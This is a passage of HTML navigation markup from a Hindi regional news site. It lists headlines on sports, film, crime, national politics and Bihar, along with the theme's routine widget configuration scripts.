                <div class="entry-title td-module-title"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित">मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-180014-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त">मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" class="td-image-wrap " title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" ><img class="entry-thumb" src="" alt="" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/er-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात">केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11719","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "12";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" class="td-image-wrap " title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/03/481213716_1198358291747779_4568510547783786252_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार">द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" class="td-image-wrap " title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-173441-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार">मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" class="td-image-wrap " title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" ><img class="entry-thumb" src="" alt="" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/09/dd-21-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू">आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" class="td-image-wrap " title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" ><img class="entry-thumb" src="" alt="" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/07/Screenshot_20230716-202227-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा">सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" class="td-image-wrap " title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" ><img class="entry-thumb" src="" alt="" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/04/kisi-ka-bhai-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई">सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11727","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "293";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "59";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" class="td-image-wrap " title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" ><img class="entry-thumb" src="" alt="" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा">छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/funeral-before-the-wedding-young-man-beaten-to-death-on-suspicion-of-theft-mob-lynching-like-incident-in-barun/"  rel="bookmark" class="td-image-wrap " title="शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड" ><img class="entry-thumb" src="" alt="" title="शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage4eb88d23b67f443694cf3970d316c50a374-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/funeral-before-the-wedding-young-man-beaten-to-death-on-suspicion-of-theft-mob-lynching-like-incident-in-barun/"  rel="bookmark" title="शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड">शादी से पहले उठा जनाज़ा: चोरी के शक में युवक की पीट-पीटकर हत्या, बारुण में मॉब लिंचिंग जैसा कांड</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-bodies-of-a-young-man-and-woman-were-found-hanging-from-a-tree-in-a-field-causing-a-sensation-in-sugauli/"  rel="bookmark" class="td-image-wrap " title="खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी" ><img class="entry-thumb" src="" alt="" title="खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/Screenshot_2026-01-06-20-04-11-68_99c04817c0de5652397fc8b56c3b3817-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-bodies-of-a-young-man-and-woman-were-found-hanging-from-a-tree-in-a-field-causing-a-sensation-in-sugauli/"  rel="bookmark" title="खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी">खेत में पेड़ से लटकते मिले युवक-युवती के शव, सुगौली में सनसनी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/counterfeit-currency-gang-busted-raid-in-pataura-east-champaran-leads-to-the-recovery-of-printing-machines-and-a-large-quantity-of-counterfeit-nepalese-currency/"  rel="bookmark" class="td-image-wrap " title="जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद" ><img class="entry-thumb" src="" alt="" title="जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/spmotihari-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/counterfeit-currency-gang-busted-raid-in-pataura-east-champaran-leads-to-the-recovery-of-printing-machines-and-a-large-quantity-of-counterfeit-nepalese-currency/"  rel="bookmark" title="जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद">जाली नोट गिरोह का पर्दाफाशः पूर्वी चंपारण के पतौरा में छापेमारी, प्रिंटिंग मशीनों के साथ भारी मात्रा में नेपाली जाली करेंसी बरामद</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/cyber-fraud-turns-deadly-a-clothing-shop-owner-in-sasaram-commits-suicide-after-falling-victim-to-cyber-fraudsters/"  rel="bookmark" class="td-image-wrap " title="जानलेवा हुआ साइबर फ्राडः सासाराम में साइबर ठगों के शिकार बने कपड़े के दुकानदार ने की खुदकुशी" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/cyber-fraud-turns-deadly-a-clothing-shop-owner-in-sasaram-commits-suicide-after-falling-victim-to-cyber-fraudsters/"  rel="bookmark" title="जानलेवा हुआ साइबर फ्राडः सासाराम में साइबर ठगों के शिकार बने कपड़े के दुकानदार ने की खुदकुशी">जानलेवा हुआ साइबर फ्राडः सासाराम में साइबर ठगों के शिकार बने कपड़े के दुकानदार ने की खुदकुशी</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11716","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "55";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "11";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" class="td-image-wrap " title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" ><img class="entry-thumb" src="" alt="" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/train-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान">एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" class="td-image-wrap " title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" ><img class="entry-thumb" src="" alt="" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/IMG-20251201-WA0049-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान">कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" class="td-image-wrap " title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" ><img class="entry-thumb" src="" alt="" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/FB_IMG_1764342572549-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड">राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" class="td-image-wrap " title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" ><img class="entry-thumb" src="" alt="" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/10/ELECTION-COMMISSION-PC-DELHI-2025_17_08_26-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?">बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
